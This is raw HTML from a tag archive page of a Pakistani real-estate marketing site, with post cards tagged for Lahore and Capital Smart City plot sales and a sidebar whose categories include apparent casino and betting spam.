									<a href="https://themrl.com/trading-at-lahore-smart-city/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-9403" data-post-id="9403"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9403 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-possession tag-lahore-smart-city-tracking tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-possession-lahore-smart-city tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="664" src="https://themrl.com/wp-content/uploads/2022/01/LSC-notification-UAN-1-890x664.jpeg" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="Lahore Smart City Possession Announcement" decoding="async" />						<div class="mask"></div>
									<a href="https://themrl.com/lahore-smart-city-possession-announcement/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-9374" data-post-id="9374"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9374 post type-post status-publish format-standard hentry category-news tag-3-5-marla tag-3-5-marla-lsc tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-3-5-marla tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-lsc-3-5-marla tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	
</article></div><div class="column-1_2"><article id="post-9329" data-post-id="9329"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9329 post type-post status-publish format-standard hentry category-press-release tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-masters-real-estate tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	
</article></div><div class="column-1_2"><article id="post-9324" data-post-id="9324"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-9324 post type-post status-publish format-standard hentry category-the-masters-events tag-annual-dinner tag-capital-smart-city tag-capital-smart-city-account-number tag-capital-smart-city-address tag-capital-smart-city-and-ring-road-scandal tag-capital-smart-city-apartments tag-capital-smart-city-app tag-capital-smart-city-approved-by-rda tag-capital-smart-city-area tag-capital-smart-city-authorized-dealers tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-islamabad tag-capital-smart-city-islamabad-contact-number tag-capital-smart-city-islamabad-reviews tag-capital-smart-city-lahore tag-capital-smart-city-lahore-location tag-capital-smart-city-map tag-capital-smart-city-owner tag-capital-smart-city-payment-plan tag-capital-smart-city-plot-for-sale tag-faisalabad-smart-city tag-happy-new-year tag-lahore-smart-city tag-lahore-smart-city-account-number tag-lahore-smart-city-address tag-lahore-smart-city-approved-by-lda tag-lahore-smart-city-authorized-dealer tag-lahore-smart-city-commercial tag-lahore-smart-city-commercial-plot tag-lahore-smart-city-contact-number tag-lahore-smart-city-file-for-sale tag-lahore-smart-city-location tag-lahore-smart-city-location-map tag-lahore-smart-city-map tag-lahore-smart-city-noc tag-lahore-smart-city-official-website tag-lahore-smart-city-payment-plan tag-lahore-smart-city-plot-for-sale tag-lahore-smart-city-tracking tag-masters-real-estate tag-new-year tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-smart-city tag-smart-city-lahore tag-smart-city-lahore-payment-plan tag-smart-city-lahore-plot-for-sale tag-the-masters-real-estate tag-themrl">
	
</article></div>		</div>
			<nav class="navigation pagination" aria-label="Posts pagination">		<h2 class="screen-reader-text">Posts pagination</h2>		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span><a class="page-numbers" href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a><a class="next page-numbers" href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/page/2/">&gt;</a></div>	</nav>						</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://themrl.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://themrl.com/category/bez-rubriki/">! Без рубрики</a> (4)
</li>
	<li class="cat-item cat-item-462"><a href="https://themrl.com/category/1/">1</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://themrl.com/category/2/">2</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://themrl.com/category/3/">3</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://themrl.com/category/a16z-generative-ai-2/">a16z generative ai</a> (1)
</li>
	<li class="cat-item cat-item-468"><a href="https://themrl.com/category/bahisyasal-4521/">bahisyasal 4521</a> (1)
</li>
	<li class="cat-item cat-item-235"><a href="https://themrl.com/category/blog/">Blog</a> (237)
</li>
	<li class="cat-item cat-item-481"><a href="https://themrl.com/category/bookkeeping/">Bookkeeping</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://themrl.com/category/casino/">Casino</a> (2)
</li>
	<li class="cat-item cat-item-476"><a href="https://themrl.com/category/casino-de/">Casino DE</a> (2)
</li>
	<li class="cat-item cat-item-491"><a href="https://themrl.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://themrl.com/category/dec-bettilt-guvenlir/">dec_bettilt-guvenlir</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://themrl.com/category/dec-bh-common/">dec_bh_common</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://themrl.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://themrl.com/category/dec-pb-common/">dec_pb_common</a> (8)
</li>
	<li class="cat-item cat-item-485"><a href="https://themrl.com/category/fintech/">FinTech</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://themrl.com/category/games/">Games</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://themrl.com/category/giochi1/">giochi1</a> (1)
</li>
	<li class="cat-item cat-item-490"><a href="https://themrl.com/category/jeu/">jeu</a> (1)
</li>
	<li class="cat-item cat-item-493"><a href="https://themrl.com/category/jeux/">jeux</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://themrl.com/category/kasyno-pl/">Kasyno PL</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://themrl.com/category/new-2/">NEW</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://themrl.com/category/news/">News</a> (39)
</li>
	<li class="cat-item cat-item-456"><a href="https://themrl.com/category/nov2/">nov2</a> (2)
</li>
	<li class="cat-item cat-item-452"><a href="https://themrl.com/category/nov5/">nov5</a> (1)
</li>
	<li class="cat-item cat-item-464"><a href="https://themrl.com/category/nov6/">nov6</a> (2)
</li>
	<li class="cat-item cat-item-483"><a href="https://themrl.com/category/online-casino/">Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-484"><a href="https://themrl.com/category/online-casino-2/">Online Casino</a> (3)
</li>
	<li class="cat-item cat-item-478"><a href="https://themrl.com/category/our-partners-2/">Our Partners</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://themrl.com/category/partners/">Partners</a> (8)
</li>
	<li class="cat-item cat-item-449"><a href="https://themrl.com/category/post/">Post</a> (23)
</li>
	<li class="cat-item cat-item-312"><a href="https://themrl.com/category/press-release/">Press Release</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://themrl.com/category/public/">Public</a> (85)
</li>
	<li class="cat-item cat-item-473"><a href="https://themrl.com/category/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://themrl.com/category/schlemmer-galerie-de-20260113-061003/">schlemmer-galerie.de_20260113_061003</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://themrl.com/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-487"><a href="https://themrl.com/category/spel/">spel</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://themrl.com/category/spellen/">Spellen</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://themrl.com/category/spille/">spille</a> (1)
</li>
	<li class="cat-item cat-item-480"><a href="https://themrl.com/category/spiller/">spiller</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://themrl.com/category/test/">test</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://themrl.com/category/the-masters-events/">The Masters Events</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://themrl.com/category/uncategorized/">Uncategorized</a> (582)
</li>
	<li class="cat-item cat-item-479"><a href="https://themrl.com/category/obshhak/">Общак</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://themrl.com/category/finteh/">Финтех</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/spinning-the-reels-a-beginners-guide-to-betparx-casino-in-2026/" class="post_info_date">January 24, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/spinning-the-reels-a-beginners-guide-to-betparx-casino-in-2026/">Spinning the Reels: A Beginner&#8217;s Guide to betPARX Casino in 2026</a></h6></div></article><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/public/" title="View all posts in Public">Public</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/ontdek-de-beste-tips-en-trucs-voor-het-spelen-in/" class="post_info_date">January 24, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/ontdek-de-beste-tips-en-trucs-voor-het-spelen-in/">Ontdek de beste tips en trucs voor het spelen in een casino</a></h6></div></article></aside><aside class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://themrl.com/tag/business/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 9.2564102564103pt;" aria-label="business (12 items)">business</a>
<a href="https://themrl.com/tag/capital-smart-city/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 21.461538461538pt;" aria-label="capital smart city (61 items)">capital smart city</a>
<a href="https://themrl.com/tag/capital-smart-city-account-number/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 8pt;" aria-label="capital smart city account number (10 items)">capital smart city account number</a>
<a href="https://themrl.com/tag/capital-smart-city-address/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 8pt;" aria-label="capital smart city address (10 items)">capital smart city address</a>
<a href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 8pt;" aria-label="capital smart city and ring road scandal (10 items)">capital smart city and ring road scandal</a>
<a href="https://themrl.com/tag/capital-smart-city-apartments/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="capital smart city apartments (10 items)">capital smart city apartments</a>
<a href="https://themrl.com/tag/capital-smart-city-app/" class="tag-cloud-link tag-link-277 tag-link-position-7" style="font-size: 8pt;" aria-label="capital smart city app (10 items)">capital smart city app</a>
<a href="https://themrl.com/tag/capital-smart-city-approved-by-rda/" class="tag-cloud-link tag-link-278 tag-link-position-8" style="font-size: 8pt;" aria-label="capital smart city approved by rda (10 items)">capital smart city approved by rda</a>
<a href="https://themrl.com/tag/capital-smart-city-area/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 8pt;" aria-label="capital smart city area (10 items)">capital smart city area</a>
<a href="https://themrl.com/tag/capital-smart-city-authorized-dealers/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 8pt;" aria-label="capital smart city authorized dealers (10 items)">capital smart city authorized dealers</a>
<a href="https://themrl.com/tag/capital-smart-city-balloting/" class="tag-cloud-link tag-link-237 tag-link-position-11" style="font-size: 19.846153846154pt;" aria-label="capital smart city balloting (49 items)">capital smart city balloting</a>
<a href="https://themrl.com/tag/capital-smart-city-booking/" class="tag-cloud-link tag-link-238 tag-link-position-12" style="font-size: 19.846153846154pt;" aria-label="capital smart city booking (49 items)">capital smart city booking</a>
<a href="https://themrl.com/tag/capital-smart-city-builders/" class="tag-cloud-link tag-link-239 tag-link-position-13" style="font-size: 18.051282051282pt;" aria-label="capital smart city builders (39 items)">capital smart city builders</a>
<a href="https://themrl.com/tag/capital-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-240 tag-link-position-14" style="font-size: 18.051282051282pt;" aria-label="capital smart city dedicated interchange (39 items)">capital smart city dedicated interchange</a>
<a href="https://themrl.com/tag/capital-smart-city-executive-block/" class="tag-cloud-link tag-link-241 tag-link-position-15" style="font-size: 18.051282051282pt;" aria-label="capital smart city executive block (39 items)">capital smart city executive block</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad/" class="tag-cloud-link tag-link-281 tag-link-position-16" style="font-size: 12.307692307692pt;" aria-label="capital smart city islamabad (18 items)">capital smart city islamabad</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-contact-number/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="capital smart city islamabad contact number (10 items)">capital smart city islamabad contact number</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-reviews/" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 8pt;" aria-label="capital smart city islamabad reviews (10 items)">capital smart city islamabad reviews</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;" aria-label="capital smart city lahore (10 items)">capital smart city lahore</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore-location/" class="tag-cloud-link tag-link-285 tag-link-position-20" style="font-size: 8pt;" aria-label="capital smart city lahore location (10 items)">capital smart city lahore location</a>
<a href="https://themrl.com/tag/capital-smart-city-location/" class="tag-cloud-link tag-link-242 tag-link-position-21" style="font-size: 18.051282051282pt;" aria-label="capital smart city location (39 items)">capital smart city location</a>
<a href="https://themrl.com/tag/capital-smart-city-master-planners/" class="tag-cloud-link tag-link-243 tag-link-position-22" style="font-size: 18.051282051282pt;" aria-label="capital smart city master planners (39 items)">capital smart city master planners</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-block/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas block (39 items)">capital smart city overseas block</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas prime block (39 items)">capital smart city overseas prime block</a>
<a href="https://themrl.com/tag/capital-smart-city-payment-plan/" class="tag-cloud-link tag-link-246 tag-link-position-25" style="font-size: 19.846153846154pt;" aria-label="capital smart city payment plan (49 items)">capital smart city payment plan</a>
<a href="https://themrl.com/tag/lahore-smart-city/" class="tag-cloud-link tag-link-247 tag-link-position-26" style="font-size: 20.564102564103pt;" aria-label="Lahore Smart City (54 items)">Lahore Smart City</a>
<a href="https://themrl.com/tag/lahore-smart-city-balloting/" class="tag-cloud-link tag-link-248 tag-link-position-27" style="font-size: 16.615384615385pt;" aria-label="lahore smart city balloting (32 items)">lahore smart city balloting</a>
<a href="https://themrl.com/tag/lahore-smart-city-booking/" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 16.615384615385pt;" aria-label="lahore smart city booking (32 items)">lahore smart city booking</a>
<a href="https://themrl.com/tag/lahore-smart-city-builders/" class="tag-cloud-link tag-link-250 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="lahore smart city builders (32 items)">lahore smart city builders</a>
<a href="https://themrl.com/tag/lahore-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-251 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="lahore smart city dedicated interchange (32 items)">lahore smart city dedicated interchange</a>
<a href="https://themrl.com/tag/lahore-smart-city-executive-block/" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 16.615384615385pt;" aria-label="lahore smart city executive block (32 items)">lahore smart city executive block</a>
<a href="https://themrl.com/tag/lahore-smart-city-location/" class="tag-cloud-link tag-link-253 tag-link-position-32" style="font-size: 18.589743589744pt;" aria-label="lahore smart city location (42 items)">lahore smart city location</a>
<a href="https://themrl.com/tag/lahore-smart-city-master-planners/" class="tag-cloud-link tag-link-254 tag-link-position-33" style="font-size: 16.615384615385pt;" aria-label="lahore smart city master planners (32 items)">lahore smart city master planners</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-block/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="lahore smart city overseas block (32 items)">lahore smart city overseas block</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-256 tag-link-position-35" style="font-size: 16.435897435897pt;" aria-label="lahore smart city overseas prime block (31 items)">lahore smart city overseas prime block</a>
<a href="https://themrl.com/tag/lahore-smart-city-payment-plan/" class="tag-cloud-link tag-link-257 tag-link-position-36" style="font-size: 18.589743589744pt;" aria-label="Lahore Smart City Payment Plan (42 items)">Lahore Smart City Payment Plan</a>
<a href="https://themrl.com/tag/masters-real-estate/" class="tag-cloud-link tag-link-258 tag-link-position-37" style="font-size: 13.025641025641pt;" aria-label="masters real estate (20 items)">masters real estate</a>
<a href="https://themrl.com/tag/park-view-city-islamabad/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 18.769230769231pt;" aria-label="park view city islamabad (43 items)">park view city islamabad</a>
<a href="https://themrl.com/tag/park-view-city-lahore/" class="tag-cloud-link tag-link-260 tag-link-position-39" style="font-size: 18.589743589744pt;" aria-label="park view city lahore (42 items)">park view city lahore</a>
<a href="https://themrl.com/tag/property/" class="tag-cloud-link tag-link-261 tag-link-position-40" style="font-size: 22pt;" aria-label="property (65 items)">property</a>
<a href="https://themrl.com/tag/real-estate/" class="tag-cloud-link tag-link-262 tag-link-position-41" style="font-size: 21.820512820513pt;" aria-label="real estate (64 items)">real estate</a>
<a href="https://themrl.com/tag/smart-city/" class="tag-cloud-link tag-link-303 tag-link-position-42" style="font-size: 13.74358974359pt;" aria-label="smart city (22 items)">smart city</a>
<a href="https://themrl.com/tag/smart-city-lahore/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 10.871794871795pt;" aria-label="smart city lahore (15 items)">smart city lahore</a>
<a href="https://themrl.com/tag/the-masters-real-estate/" class="tag-cloud-link tag-link-263 tag-link-position-44" style="font-size: 20.205128205128pt;" aria-label="the masters real estate (51 items)">the masters real estate</a>
<a href="https://themrl.com/tag/themrl/" class="tag-cloud-link tag-link-264 tag-link-position-45" style="font-size: 19.846153846154pt;" aria-label="themrl (49 items)">themrl</a></div>
</aside><aside class="widget trx_addons_show_on_permanent widget_banner"></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25410 footer_custom_masters-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25410" class="elementor elementor-25410">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd3d392 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6fd3d392" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5050377b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5050377b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-27979272 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="27979272" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90ee2b2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="90ee2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-008f0b4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="008f0b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-221fe19d elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="221fe19d" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1787515196" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-868e4d5 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="868e4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-62f2f9e1 sc_fly_static elementor-widget elementor-widget-heading" data-id="62f2f9e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer is our Master</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-100e0c73 sc_fly_static elementor-widget elementor-widget-spacer" data-id="100e0c73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ebf50f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1ebf50f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec40f9a sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ec40f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fac111 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2fac111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Master’s Real Estate іѕ Iѕlаmаbаd’ѕ lеаdіng rеаl eѕtаtе invеѕtmеnt аnd mаrkеtіng company in Pakistan. Wе prоvіdе rеlіаblе invеѕtmеnt advice and invеѕtmеnt opportunities wіth the bеѕt cоmmеrсіаl аnd rеѕіdеntіаl rеаl eѕtаtе projects.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e8f42ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e8f42ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-58afba25 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="58afba25" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Socials</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2351d6c8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="2351d6c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5532755 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="5532755" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="screen-reader-text">facebook</span><span class="icon-facebook"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="screen-reader-text">twitter-1</span><span class="icon-twitter-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b66c17d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4b66c17d" data-element_type="column">
